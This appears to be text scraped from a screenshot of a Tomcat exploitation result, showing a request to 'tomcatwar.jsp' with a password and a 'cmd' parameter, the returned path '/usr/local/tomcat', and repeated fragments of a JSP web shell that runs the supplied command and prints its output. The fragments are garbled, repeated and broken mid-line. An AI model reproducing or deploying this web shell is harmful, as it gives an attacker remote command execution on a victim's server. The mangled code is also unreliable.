 127.0.0.1:8080/tomcatwar.jsp?pwd=j&cmd=pwd
/usr/local/tomcat // – if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = –.getRuntime().exec(requ
new byte[2048]; while((a=in.read(b))!=–1){ out.println(new String(b)); } } – /usr/local/tomcat // – if("j".equals(request.
–.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = –1; byte[] b = new byte[2048]; while((a=
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = –.getRuntime().exec(request.getParameter("cmd
while((a=in.read(b))!=–1){ out.println(new String(b)); } } – – if("j".equals(request.getParameter("pwd"))){ java.io.Input
–.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = –1; byte[] b = new byte[2048]; while((a=
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = –.getRuntime().exec(request.getParameter("cmd
while((a=in.read(b))!=–1){ out.println(new String(b)); } } –